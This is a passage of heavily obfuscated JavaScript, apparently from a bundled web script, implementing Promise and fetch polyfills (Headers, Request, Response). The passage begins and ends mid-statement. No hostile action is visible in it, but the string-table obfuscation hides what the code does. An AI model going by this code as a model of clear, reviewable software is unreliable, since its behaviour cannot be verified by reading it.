_0xec8a12=_0x3d6da9[_0xa351ab(0x162)],_0x31a150=0x0;_0x31a150<_0xec8a12;_0x31a150++)_0x4da5e6[_0xa351ab(0x227)+'e'](_0x3d6da9[_0x31a150])[_0xa351ab(0x352)](_0x39015c,_0x5e06dd);}):new _0x4da5e6(function(_0x259475,_0x5d42e5){var _0x526bf7=a1_0x2717;return _0x5d42e5(new TypeError(_0x526bf7(0x37d)+_0x526bf7(0x203)+_0x526bf7(0x24c)+_0x526bf7(0x3e5)+_0x526bf7(0x2a4)+'.'));});}function _0x4aad82(_0x543b3c){var _0x14d04a=new this(_0xa06a71);return _0x21fbc1(_0x14d04a,_0x543b3c),_0x14d04a;}function _0x7fc556(){var _0xaad39c=_0x6382fa;throw new TypeError(_0xaad39c(0x37d)+_0xaad39c(0x203)+_0xaad39c(0x1fb)+_0xaad39c(0x2e9)+_0xaad39c(0x1c5)+_0xaad39c(0x4c1)+_0xaad39c(0x45f)+_0xaad39c(0x4a1)+_0xaad39c(0x2dc)+_0xaad39c(0x1ff)+_0xaad39c(0x4bb)+_0xaad39c(0x382)+_0xaad39c(0x467)+_0xaad39c(0x42b));}function _0x130050(){var _0x1ceae3=_0x6382fa;throw new TypeError(_0x1ceae3(0x464)+_0x1ceae3(0x4b6)+_0x1ceae3(0x1f4)+_0x1ceae3(0x3ae)+_0x1ceae3(0x401)+_0x1ceae3(0x436)+_0x1ceae3(0x442)+_0x1ceae3(0x376)+_0x1ceae3(0x316)+_0x1ceae3(0x14b)+_0x1ceae3(0x2eb)+_0x1ceae3(0x48f)+_0x1ceae3(0x1b0)+_0x1ceae3(0x244)+_0x1ceae3(0x30b)+_0x1ceae3(0x1ec)+_0x1ceae3(0x2db)+_0x1ceae3(0x432)+_0x1ceae3(0x206)+_0x1ceae3(0x146));}var _0x4b2797=(function(){var _0x237702=_0x6382fa;function _0x170024(_0x8a459e){var _0x4a7c7b=a1_0x2717;this[_0x1a178d]=_0x3db336(),this[_0x4a7c7b(0x40c)+'t']=this[_0x4a7c7b(0x276)]=void 0x0,this[_0x4a7c7b(0x1a2)+_0x4a7c7b(0x222)]=[],_0xa06a71!==_0x8a459e&&(_0x4a7c7b(0x206)+'on'!=typeof _0x8a459e&&_0x7fc556(),this instanceof _0x170024?_0x5965e3(this,_0x8a459e):_0x130050());}return _0x170024[_0x237702(0x3fb)+_0x237702(0x3b4)][_0x237702(0x247)]=function(_0x4047c4){var _0x4e030b=_0x237702;return this[_0x4e030b(0x352)](null,_0x4047c4);},_0x170024[_0x237702(0x3fb)+_0x237702(0x3b4)][_0x237702(0x369)+'y']=function(_0x2cee99){var _0x44af91=_0x237702,_0x1d4fd6=this,_0x4b21e0=_0x1d4fd6[_0x44af91(0x4e8)+_0x44af91(0x3a0)];return _0x7f4f2f(_0x2cee99)?_0x1d4fd6[_0x44af91(0x352)](function(_0x22dfb3){var _0x122f1c=_0x44af91;return _0x4b21e0[_0x122f1c(0x227)+'e'](_0x2cee99())[_0x122f1c(0x352)](function(){return _0x22dfb3;});},function(_0x1c6fca){var _0x2a9835=_0x44af91;return _0x4b21e0[_0x2a9835(0x227)+'e'](_0x2cee99())[_0x2a9835(0x352)](function(){throw _0x1c6fca;});}):_0x1d4fd6[_0x44af91(0x352)](_0x2cee99,_0x2cee99);},_0x170024;}());function _0x5cf39c(){var _0x17079e=_0x6382fa,_0x23189f=void 0x0;if(void 0x0!==_0x19b809['g'])_0x23189f=_0x19b809['g'];else{if(_0x17079e(0x4a6)+_0x17079e(0x488)!=typeof self)_0x23189f=self;else try{_0x23189f=Function(_0x17079e(0x366)+_0x17079e(0x4dc))();}catch(_0xe63f95){throw new Error(_0x17079e(0x4e1)+_0x17079e(0x4ca)+_0x17079e(0x3f4)+_0x17079e(0x2bc)+_0x17079e(0x3df)+_0x17079e(0x48f)+_0x17079e(0x219)+_0x17079e(0x3b6)+_0x17079e(0x281)+_0x17079e(0x22a)+_0x17079e(0x194)+_0x17079e(0x229));}}var _0x1fab63=_0x23189f[_0x17079e(0x1e2)+'e'];if(_0x1fab63){var _0xcb4272=null;try{_0xcb4272=Object[_0x17079e(0x3fb)+_0x17079e(0x3b4)][_0x17079e(0x417)+'ng'][_0x17079e(0x339)](_0x1fab63[_0x17079e(0x227)+'e']());}catch(_0x4e33e1){}if(_0x17079e(0x17c)+_0x17079e(0x393)+_0x17079e(0x23a)===_0xcb4272&&!_0x1fab63[_0x17079e(0x451)])return;}_0x23189f[_0x17079e(0x1e2)+'e']=_0x4b2797;}return _0x4b2797[_0x6382fa(0x3fb)+_0x6382fa(0x3b4)][_0x6382fa(0x352)]=_0x2a9be2,_0x4b2797[_0x6382fa(0x329)]=_0x425870,_0x4b2797[_0x6382fa(0x2c4)]=_0x3365e1,_0x4b2797[_0x6382fa(0x227)+'e']=_0xf5935a,_0x4b2797[_0x6382fa(0x1bd)]=_0x4aad82,_0x4b2797[_0x6382fa(0x1c0)+_0x6382fa(0x278)+'r']=_0x405a37,_0x4b2797[_0x6382fa(0x2d0)+'ap']=_0x49adc4,_0x4b2797[_0x6382fa(0x1ed)]=_0x56ef66,_0x4b2797[_0x6382fa(0x4e1)+'ll']=_0x5cf39c,_0x4b2797[_0x6382fa(0x1e2)+'e']=_0x4b2797,_0x4b2797;}());},0x2085:function(_0x1dffe7,_0x15dfd5){'use strict';var _0x205915=a1_0x2717;Object[_0x205915(0x2b2)+_0x205915(0x18b)+'ty'](_0x15dfd5,_0x205915(0x24e)+_0x205915(0x142),{'value':!0x0}),_0x15dfd5[_0x205915(0x3f8)]=void 0x0,_0x15dfd5[_0x205915(0x3f8)]=function(_0x52e809){};},0x21b0:function(_0x5ee778,_0x4788fa,_0x346df9){'use strict';var _0x1527ac=a1_0x2717;_0x346df9['r'](_0x4788fa),_0x346df9['d'](_0x4788fa,{'DOMException':function(){return _0x52f64d;},'Headers':function(){return _0x206d7b;},'Request':function(){return _0x46e15c;},'Response':function(){return _0x58aa4b;},'fetch':function(){return _0x34c674;}});var _0x5b86eb=_0x1527ac(0x4a6)+_0x1527ac(0x488)!=typeof globalThis&&globalThis||_0x1527ac(0x4a6)+_0x1527ac(0x488)!=typeof self&&self||void 0x0!==_0x346df9['g']&&_0x346df9['g']||{},_0x2e4188={'searchParams':_0x1527ac(0x4cd)+_0x1527ac(0x15e)+_0x1527ac(0x421)in _0x5b86eb,'iterable':_0x1527ac(0x41f)in _0x5b86eb&&_0x1527ac(0x4a9)+'or'in Symbol,'blob':_0x1527ac(0x428)+_0x1527ac(0x207)in _0x5b86eb&&_0x1527ac(0x191)in _0x5b86eb&&(function(){try{return new Blob(),!0x0;}catch(_0x3dd047){return!0x1;}}()),'formData':_0x1527ac(0x3c5)+'ta'in _0x5b86eb,'arrayBuffer':_0x1527ac(0x32f)+_0x1527ac(0x321)in _0x5b86eb};if(_0x2e4188[_0x1527ac(0x1dc)+_0x1527ac(0x321)])var _0x26bd96=[_0x1527ac(0x17c)+_0x1527ac(0x1aa)+_0x1527ac(0x26e),_0x1527ac(0x17c)+_0x1527ac(0x349)+_0x1527ac(0x3a1)+']',_0x1527ac(0x17c)+_0x1527ac(0x349)+_0x1527ac(0x36e)+_0x1527ac(0x3e0)+'y]',_0x1527ac(0x17c)+_0x1527ac(0x414)+_0x1527ac(0x354)+']',_0x1527ac(0x17c)+_0x1527ac(0x349)+_0x1527ac(0x2a6)+'y]',_0x1527ac(0x17c)+_0x1527ac(0x298)+_0x1527ac(0x4bc)+']',_0x1527ac(0x17c)+_0x1527ac(0x349)+_0x1527ac(0x123)+'y]',_0x1527ac(0x17c)+_0x1527ac(0x180)+_0x1527ac(0x4b3)+_0x1527ac(0x1ea),_0x1527ac(0x17c)+_0x1527ac(0x180)+_0x1527ac(0x4b1)+_0x1527ac(0x1ea)],_0x509a0c=ArrayBuffer[_0x1527ac(0x1ba)]||function(_0x482d10){var _0x4f20d2=_0x1527ac;return _0x482d10&&_0x26bd96[_0x4f20d2(0x130)+'f'](Object[_0x4f20d2(0x3fb)+_0x4f20d2(0x3b4)][_0x4f20d2(0x417)+'ng'][_0x4f20d2(0x339)](_0x482d10))>-0x1;};function _0x2d1243(_0x3d5c85){var _0x30955f=_0x1527ac;if(_0x30955f(0x3bf)!=typeof _0x3d5c85&&(_0x3d5c85=String(_0x3d5c85)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x30955f(0x1a4)](_0x3d5c85)||''===_0x3d5c85)throw new TypeError(_0x30955f(0x287)+_0x30955f(0x4d3)+_0x30955f(0x310)+_0x30955f(0x3b3)+_0x30955f(0x340)+_0x30955f(0x1c1)+_0x30955f(0x2c1)+_0x3d5c85+'\x22');return _0x3d5c85[_0x30955f(0x4ea)+_0x30955f(0x214)]();}function _0x3a6fed(_0x3b2478){var _0x29a4ab=_0x1527ac;return _0x29a4ab(0x3bf)!=typeof _0x3b2478&&(_0x3b2478=String(_0x3b2478)),_0x3b2478;}function _0x526802(_0x202a1a){var _0x5088b3=_0x1527ac,_0x279767={'next':function(){var _0x2720e7=a1_0x2717,_0x41c598=_0x202a1a[_0x2720e7(0x156)]();return{'done':void 0x0===_0x41c598,'value':_0x41c598};}};return _0x2e4188[_0x5088b3(0x360)+'le']&&(_0x279767[Symbol[_0x5088b3(0x4a9)+'or']]=function(){return _0x279767;}),_0x279767;}function _0x206d7b(_0x5da80a){var _0xb2e1c6=_0x1527ac;this[_0xb2e1c6(0x402)]={},_0x5da80a instanceof _0x206d7b?_0x5da80a[_0xb2e1c6(0x36c)+'h'](function(_0x11d257,_0x306085){var _0x27ff2d=_0xb2e1c6;this[_0x27ff2d(0x12d)](_0x306085,_0x11d257);},this):Array[_0xb2e1c6(0x3e4)+'y'](_0x5da80a)?_0x5da80a[_0xb2e1c6(0x36c)+'h'](function(_0x40cb78){var _0x2596e4=_0xb2e1c6;if(0x2!=_0x40cb78[_0x2596e4(0x162)])throw new TypeError(_0x2596e4(0x2e8)+_0x2596e4(0x38d)+_0x2596e4(0x244)+_0x2596e4(0x2d6)+_0x2596e4(0x2ac)+_0x2596e4(0x2ed)+_0x2596e4(0x370)+_0x2596e4(0x2ff)+_0x2596e4(0x293)+_0x2596e4(0x3a9)+_0x2596e4(0x324)+'d'+_0x40cb78[_0x2596e4(0x162)]);this[_0x2596e4(0x12d)](_0x40cb78[0x0],_0x40cb78[0x1]);},this):_0x5da80a&&Object[_0xb2e1c6(0x1d6)+_0xb2e1c6(0x18b)+_0xb2e1c6(0x3be)+'s'](_0x5da80a)[_0xb2e1c6(0x36c)+'h'](function(_0x503e3e){var _0x1bdada=_0xb2e1c6;this[_0x1bdada(0x12d)](_0x503e3e,_0x5da80a[_0x503e3e]);},this);}function _0x5c591a(_0x45ea06){var _0x2e5aa9=_0x1527ac;if(!_0x45ea06[_0x2e5aa9(0x481)+'y'])return _0x45ea06[_0x2e5aa9(0x1a9)+'ed']?Promise[_0x2e5aa9(0x1bd)](new TypeError(_0x2e5aa9(0x1e5)+_0x2e5aa9(0x1eb))):void(_0x45ea06[_0x2e5aa9(0x1a9)+'ed']=!0x0);}function _0xb85818(_0x25def5){return new Promise(function(_0x296467,_0x353198){var _0x4730bc=a1_0x2717;_0x25def5[_0x4730bc(0x14d)]=function(){var _0x591a1d=_0x4730bc;_0x296467(_0x25def5[_0x591a1d(0x48c)]);},_0x25def5[_0x4730bc(0x3b8)+'r']=function(){var _0x3e46f5=_0x4730bc;_0x353198(_0x25def5[_0x3e46f5(0x24b)]);};});}function _0x3b0527(_0x41b85f){var _0x508a0f=_0x1527ac,_0x582806=new FileReader(),_0x189355=_0xb85818(_0x582806);return _0x582806[_0x508a0f(0x46b)+_0x508a0f(0x32f)+_0x508a0f(0x321)](_0x41b85f),_0x189355;}function _0x2197a6(_0x17a6cd){var _0x3375e5=_0x1527ac;if(_0x17a6cd[_0x3375e5(0x44b)])return _0x17a6cd[_0x3375e5(0x44b)](0x0);var _0x4a7d8d=new Uint8Array(_0x17a6cd[_0x3375e5(0x4d2)+_0x3375e5(0x2d2)]);return _0x4a7d8d[_0x3375e5(0x2c7)](new Uint8Array(_0x17a6cd)),_0x4a7d8d[_0x3375e5(0x24f)];}function _0x33e536(){var _0x13c2e6=_0x1527ac;return this[_0x13c2e6(0x1a9)+'ed']=!0x1,this[_0x13c2e6(0x1b5)+_0x13c2e6(0x446)]=function(_0x104257){var _0x377719=_0x13c2e6,_0x22cabe;this[_0x377719(0x1a9)+'ed']=this[_0x377719(0x1a9)+'ed'],this[_0x377719(0x450)+_0x377719(0x45a)]=_0x104257,_0x104257?_0x377719(0x3bf)==typeof _0x104257?this[_0x377719(0x4de)+_0x377719(0x4c9)]=_0x104257:_0x2e4188[_0x377719(0x38b)]&&Blob[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x104257)?this[_0x377719(0x21f)+_0x377719(0x13a)]=_0x104257:_0x2e4188[_0x377719(0x355)+'ta']&&FormData[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x104257)?this[_0x377719(0x209)+_0x377719(0x289)+'a']=_0x104257:_0x2e4188[_0x377719(0x4b5)+_0x377719(0x34e)]&&URLSearchParams[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x104257)?this[_0x377719(0x4de)+_0x377719(0x4c9)]=_0x104257[_0x377719(0x417)+'ng']():_0x2e4188[_0x377719(0x1dc)+_0x377719(0x321)]&&_0x2e4188[_0x377719(0x38b)]&&((_0x22cabe=_0x104257)&&DataView[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x22cabe))?(this[_0x377719(0x1e1)+_0x377719(0x21b)+_0x377719(0x4f9)]=_0x2197a6(_0x104257[_0x377719(0x24f)]),this[_0x377719(0x450)+_0x377719(0x45a)]=new Blob([this[_0x377719(0x1e1)+_0x377719(0x21b)+_0x377719(0x4f9)]])):_0x2e4188[_0x377719(0x1dc)+_0x377719(0x321)]&&(ArrayBuffer[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x104257)||_0x509a0c(_0x104257))?this[_0x377719(0x1e1)+_0x377719(0x21b)+_0x377719(0x4f9)]=_0x2197a6(_0x104257):this[_0x377719(0x4de)+_0x377719(0x4c9)]=_0x104257=Object[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x417)+'ng'][_0x377719(0x339)](_0x104257):(this[_0x377719(0x481)+'y']=!0x0,this[_0x377719(0x4de)+_0x377719(0x4c9)]=''),this[_0x377719(0x17f)+'s'][_0x377719(0x3cd)](_0x377719(0x327)+_0x377719(0x381))||(_0x377719(0x3bf)==typeof _0x104257?this[_0x377719(0x17f)+'s'][_0x377719(0x2c7)](_0x377719(0x327)+_0x377719(0x381),_0x377719(0x4da)+_0x377719(0x29b)+_0x377719(0x269)+_0x377719(0x18f)):this[_0x377719(0x21f)+_0x377719(0x13a)]&&this[_0x377719(0x21f)+_0x377719(0x13a)][_0x377719(0x273)]?this[_0x377719(0x17f)+'s'][_0x377719(0x2c7)](_0x377719(0x327)+_0x377719(0x381),this[_0x377719(0x21f)+_0x377719(0x13a)][_0x377719(0x273)]):_0x2e4188[_0x377719(0x4b5)+_0x377719(0x34e)]&&URLSearchParams[_0x377719(0x3fb)+_0x377719(0x3b4)][_0x377719(0x495)+_0x377719(0x347)+'f'](_0x104257)&&this[_0x377719(0x17f)+'s'][_0x377719(0x2c7)](_0x377719(0x327)+_0x377719(0x381),_0x377719(0x33d)+_0x377719(0x3db)+_0x377719(0x1e3)+_0x377719(0x43c)+_0x377719(0x37e)+_0x377719(0x4a8)+_0x377719(0x2da)+_0x377719(0x346)));},_0x2e4188[_0x13c2e6(0x38b)]&&(this[_0x13c2e6(0x38b)]=function(){var _0x3c9dcf=_0x13c2e6,_0x54f6f0=_0x5c591a(this);if(_0x54f6f0)return _0x54f6f0;if(this[_0x3c9dcf(0x21f)+_0x3c9dcf(0x13a)])return Promise[_0x3c9dcf(0x227)+'e'](this[_0x3c9dcf(0x21f)+_0x3c9dcf(0x13a)]);if(this[_0x3c9dcf(0x1e1)+_0x3c9dcf(0x21b)+_0x3c9dcf(0x4f9)])return Promise[_0x3c9dcf(0x227)+'e'](new Blob([this[_0x3c9dcf(0x1e1)+_0x3c9dcf(0x21b)+_0x3c9dcf(0x4f9)]]));if(this[_0x3c9dcf(0x209)+_0x3c9dcf(0x289)+'a'])throw new Error(_0x3c9dcf(0x2f0)+_0x3c9dcf(0x4f1)+_0x3c9dcf(0x441)+_0x3c9dcf(0x313)+_0x3c9dcf(0x32d)+_0x3c9dcf(0x43f));return Promise[_0x3c9dcf(0x227)+'e'](new Blob([this[_0x3c9dcf(0x4de)+_0x3c9dcf(0x4c9)]]));}),this[_0x13c2e6(0x1dc)+_0x13c2e6(0x321)]=function(){var _0x452727=_0x13c2e6;if(this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)]){var _0x4535c0=_0x5c591a(this);return _0x4535c0||(ArrayBuffer[_0x452727(0x1ba)](this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)])?Promise[_0x452727(0x227)+'e'](this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)][_0x452727(0x24f)][_0x452727(0x44b)](this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)][_0x452727(0x2c9)+_0x452727(0x235)],this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)][_0x452727(0x2c9)+_0x452727(0x235)]+this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)][_0x452727(0x4d2)+_0x452727(0x2d2)])):Promise[_0x452727(0x227)+'e'](this[_0x452727(0x1e1)+_0x452727(0x21b)+_0x452727(0x4f9)]));}if(_0x2e4188[_0x452727(0x38b)])return this[_0x452727(0x38b)]()[_0x452727(0x352)](_0x3b0527);throw new Error(_0x452727(0x2f0)+_0x452727(0x4f1)+_0x452727(0x4dd)+_0x452727(0x32f)+_0x452727(0x321));},this[_0x13c2e6(0x407)]=function(){var _0x216df5=_0x13c2e6,_0x4e4d81,_0x1d6424,_0x16b842,_0x5d4aa9,_0x3c3027,_0x2f5f34=_0x5c591a(this);if(_0x2f5f34)return _0x2f5f34;if(this[_0x216df5(0x21f)+_0x216df5(0x13a)])return _0x4e4d81=this[_0x216df5(0x21f)+_0x216df5(0x13a)],_0x1d6424=new FileReader(),_0x16b842=_0xb85818(_0x1d6424),_0x5d4aa9=/charset=([A-Za-z0-9_-]+)/[_0x216df5(0x3c3)](_0x4e4d81[_0x216df5(0x273)]),_0x3c3027=_0x5d4aa9?_0x5d4aa9[0x1]:_0x216df5(0x185),_0x1d6424[_0x216df5(0x46b)+_0x216df5(0x397)](_0x4e4d81,_0x3c3027),_0x16b842;if(this[_0x216df5(0x1e1)+_0x216df5(0x21b)+_0x216df5(0x4f9)])return Promise[_0x216df5(0x227)+'e'](function(_0x55c2d1){var _0x4a7782=_0x216df5;for(var _0x245cc0=new Uint8Array(_0x55c2d1),_0x200e41=new Array(_0x245cc0[_0x4a7782(0x162)]),_0x576c7c=0x0;_0x576c7c<_0x245cc0[_0x4a7782(0x162)];_0x576c7c++)_0x200e41[_0x576c7c]=String[_0x4a7782(0x42a)+_0x4a7782(0x14f)](_0x245cc0[_0x576c7c]);return _0x200e41[_0x4a7782(0x223)]('');}(this[_0x216df5(0x1e1)+_0x216df5(0x21b)+_0x216df5(0x4f9)]));if(this[_0x216df5(0x209)+_0x216df5(0x289)+'a'])throw new Error(_0x216df5(0x2f0)+_0x216df5(0x4f1)+_0x216df5(0x441)+_0x216df5(0x313)+_0x216df5(0x32d)+_0x216df5(0x14e));return Promise[_0x216df5(0x227)+'e'](this[_0x216df5(0x4de)+_0x216df5(0x4c9)]);},_0x2e4188[_0x13c2e6(0x355)+'ta']&&(this[_0x13c2e6(0x355)+'ta']=function(){var _0x359353=_0x13c2e6;return this[_0x359353(0x407)]()[_0x359353(0x352)](_0x3a305c);}),this[_0x13c2e6(0x15b)]=function(){var _0x4372fd=_0x13c2e6;return this[_0x4372fd(0x407)]()[_0x4372fd(0x352)](JSON[_0x4372fd(0x3e1)]);},this;}_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x12d)]=function(_0x5aab91,_0x39bf29){var _0x37c46e=_0x1527ac;_0x5aab91=_0x2d1243(_0x5aab91),_0x39bf29=_0x3a6fed(_0x39bf29);var _0x23dbfe=this[_0x37c46e(0x402)][_0x5aab91];this[_0x37c46e(0x402)][_0x5aab91]=_0x23dbfe?_0x23dbfe+',\x20'+_0x39bf29:_0x39bf29;},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x3f7)]=function(_0x6d84e8){var _0x50bcec=_0x1527ac;delete this[_0x50bcec(0x402)][_0x2d1243(_0x6d84e8)];},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x3cd)]=function(_0x51891c){var _0x2f19b7=_0x1527ac;return _0x51891c=_0x2d1243(_0x51891c),this[_0x2f19b7(0x20b)](_0x51891c)?this[_0x2f19b7(0x402)][_0x51891c]:null;},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x20b)]=function(_0x16dc91){var _0x44cb44=_0x1527ac;return this[_0x44cb44(0x402)][_0x44cb44(0x292)+_0x44cb44(0x18b)+'ty'](_0x2d1243(_0x16dc91));},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x2c7)]=function(_0x419ed8,_0x23bff5){var _0x1e618b=_0x1527ac;this[_0x1e618b(0x402)][_0x2d1243(_0x419ed8)]=_0x3a6fed(_0x23bff5);},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x36c)+'h']=function(_0x3b7e51,_0x13b278){var _0x564d3e=_0x1527ac;for(var _0x5cba4f in this[_0x564d3e(0x402)])this[_0x564d3e(0x402)][_0x564d3e(0x292)+_0x564d3e(0x18b)+'ty'](_0x5cba4f)&&_0x3b7e51[_0x564d3e(0x339)](_0x13b278,this[_0x564d3e(0x402)][_0x5cba4f],_0x5cba4f,this);},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x2ea)]=function(){var _0x28e4fd=_0x1527ac,_0x237b40=[];return this[_0x28e4fd(0x36c)+'h'](function(_0x584355,_0x11f9ab){var _0x4dbd10=_0x28e4fd;_0x237b40[_0x4dbd10(0x20e)](_0x11f9ab);}),_0x526802(_0x237b40);},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x243)]=function(){var _0x1377cf=_0x1527ac,_0x44ed18=[];return this[_0x1377cf(0x36c)+'h'](function(_0x1a91c5){var _0x153985=_0x1377cf;_0x44ed18[_0x153985(0x20e)](_0x1a91c5);}),_0x526802(_0x44ed18);},_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x46e)+'s']=function(){var _0x3959f8=_0x1527ac,_0x23f031=[];return this[_0x3959f8(0x36c)+'h'](function(_0x1e0a0f,_0x5d920e){var _0x40fda3=_0x3959f8;_0x23f031[_0x40fda3(0x20e)]([_0x5d920e,_0x1e0a0f]);}),_0x526802(_0x23f031);},_0x2e4188[_0x1527ac(0x360)+'le']&&(_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][Symbol[_0x1527ac(0x4a9)+'or']]=_0x206d7b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x46e)+'s']);var _0x553c64=[_0x1527ac(0x1e7)+'T',_0x1527ac(0x198),_0x1527ac(0x39d),_0x1527ac(0x1dd),_0x1527ac(0x1b6)+'S',_0x1527ac(0x126),_0x1527ac(0x4e5),_0x1527ac(0x3ef),_0x1527ac(0x221)];function _0x46e15c(_0x4e388e,_0x32f402){var _0x444bda=_0x1527ac;if(!(this instanceof _0x46e15c))throw new TypeError(_0x444bda(0x49c)+_0x444bda(0x42e)+_0x444bda(0x35c)+_0x444bda(0x309)+_0x444bda(0x263)+_0x444bda(0x4d7)+_0x444bda(0x2cb)+_0x444bda(0x468)+_0x444bda(0x467)+_0x444bda(0x22e)+_0x444bda(0x319)+_0x444bda(0x3f9)+_0x444bda(0x1a8)+_0x444bda(0x134)+_0x444bda(0x3d0));var _0x2e379e,_0x512f03,_0x8727f1=(_0x32f402=_0x32f402||{})[_0x444bda(0x4b8)];if(_0x4e388e instanceof _0x46e15c){if(_0x4e388e[_0x444bda(0x1a9)+'ed'])throw new TypeError(_0x444bda(0x1e5)+_0x444bda(0x1eb));this[_0x444bda(0x161)]=_0x4e388e[_0x444bda(0x161)],this[_0x444bda(0x3a8)+_0x444bda(0x431)]=_0x4e388e[_0x444bda(0x3a8)+_0x444bda(0x431)],_0x32f402[_0x444bda(0x17f)+'s']||(this[_0x444bda(0x17f)+'s']=new _0x206d7b(_0x4e388e[_0x444bda(0x17f)+'s'])),this[_0x444bda(0x389)]=_0x4e388e[_0x444bda(0x389)],this[_0x444bda(0x409)]=_0x4e388e[_0x444bda(0x409)],this[_0x444bda(0x19b)]=_0x4e388e[_0x444bda(0x19b)],_0x8727f1||null==_0x4e388e[_0x444bda(0x450)+_0x444bda(0x45a)]||(_0x8727f1=_0x4e388e[_0x444bda(0x450)+_0x444bda(0x45a)],_0x4e388e[_0x444bda(0x1a9)+'ed']=!0x0);}else this[_0x444bda(0x161)]=String(_0x4e388e);if(this[_0x444bda(0x3a8)+_0x444bda(0x431)]=_0x32f402[_0x444bda(0x3a8)+_0x444bda(0x431)]||this[_0x444bda(0x3a8)+_0x444bda(0x431)]||_0x444bda(0x4d1)+_0x444bda(0x3cc),!_0x32f402[_0x444bda(0x17f)+'s']&&this[_0x444bda(0x17f)+'s']||(this[_0x444bda(0x17f)+'s']=new _0x206d7b(_0x32f402[_0x444bda(0x17f)+'s'])),this[_0x444bda(0x389)]=(_0x2e379e=_0x32f402[_0x444bda(0x389)]||this[_0x444bda(0x389)]||_0x444bda(0x39d),_0x512f03=_0x2e379e[_0x444bda(0x3b9)+_0x444bda(0x214)](),_0x553c64[_0x444bda(0x130)+'f'](_0x512f03)>-0x1?_0x512f03:_0x2e379e),this[_0x444bda(0x409)]=_0x32f402[_0x444bda(0x409)]||this[_0x444bda(0x409)]||null,this[_0x444bda(0x19b)]=_0x32f402[_0x444bda(0x19b)]||this[_0x444bda(0x19b)]||(function(){var _0x33ae62=_0x444bda;if(_0x33ae62(0x325)+_0x33ae62(0x148)+_0x33ae62(0x24d)in _0x5b86eb)return new AbortController()[_0x33ae62(0x19b)];}()),this[_0x444bda(0x375)+'er']=null,(_0x444bda(0x39d)===this[_0x444bda(0x389)]||_0x444bda(0x1dd)===this[_0x444bda(0x389)])&&_0x8727f1)throw new TypeError(_0x444bda(0x34f)+_0x444bda(0x338)+_0x444bda(0x343)+_0x444bda(0x334)+_0x444bda(0x41a)+_0x444bda(0x4a3)+_0x444bda(0x3fc));if(this[_0x444bda(0x1b5)+_0x444bda(0x446)](_0x8727f1),!(_0x444bda(0x39d)!==this[_0x444bda(0x389)]&&_0x444bda(0x1dd)!==this[_0x444bda(0x389)]||_0x444bda(0x3c1)+'re'!==_0x32f402[_0x444bda(0x2ce)]&&_0x444bda(0x26a)+'he'!==_0x32f402[_0x444bda(0x2ce)])){var _0x2b81d1=/([?&])_=[^&]*/;if(_0x2b81d1[_0x444bda(0x1a4)](this[_0x444bda(0x161)]))this[_0x444bda(0x161)]=this[_0x444bda(0x161)][_0x444bda(0x268)+'e'](_0x2b81d1,_0x444bda(0x129)+new Date()[_0x444bda(0x249)+'e']());else this[_0x444bda(0x161)]+=(/\?/[_0x444bda(0x1a4)](this[_0x444bda(0x161)])?'&':'?')+'_='+new Date()[_0x444bda(0x249)+'e']();}}function _0x3a305c(_0x2504ca){var _0x4b2b06=_0x1527ac,_0x432626=new FormData();return _0x2504ca[_0x4b2b06(0x485)]()[_0x4b2b06(0x2dd)]('&')[_0x4b2b06(0x36c)+'h'](function(_0x5607d0){var _0x4c6ec6=_0x4b2b06;if(_0x5607d0){var _0x18fb51=_0x5607d0[_0x4c6ec6(0x2dd)]('='),_0x5aa57d=_0x18fb51[_0x4c6ec6(0x156)]()[_0x4c6ec6(0x268)+'e'](/\+/g,'\x20'),_0xcd3f77=_0x18fb51[_0x4c6ec6(0x223)]('=')[_0x4c6ec6(0x268)+'e'](/\+/g,'\x20');_0x432626[_0x4c6ec6(0x12d)](decodeURIComponent(_0x5aa57d),decodeURIComponent(_0xcd3f77));}}),_0x432626;}function _0x58aa4b(_0x4652c5,_0x360b03){var _0x536b28=_0x1527ac;if(!(this instanceof _0x58aa4b))throw new TypeError(_0x536b28(0x49c)+_0x536b28(0x42e)+_0x536b28(0x35c)+_0x536b28(0x309)+_0x536b28(0x263)+_0x536b28(0x4d7)+_0x536b28(0x2cb)+_0x536b28(0x468)+_0x536b28(0x467)+_0x536b28(0x22e)+_0x536b28(0x319)+_0x536b28(0x3f9)+_0x536b28(0x1a8)+_0x536b28(0x134)+_0x536b28(0x3d0));if(_0x360b03||(_0x360b03={}),this[_0x536b28(0x273)]=_0x536b28(0x183)+'t',this[_0x536b28(0x4a4)]=void 0x0===_0x360b03[_0x536b28(0x4a4)]?0xc8:_0x360b03[_0x536b28(0x4a4)],this[_0x536b28(0x4a4)]<0xc8||this[_0x536b28(0x4a4)]>0x257)throw new 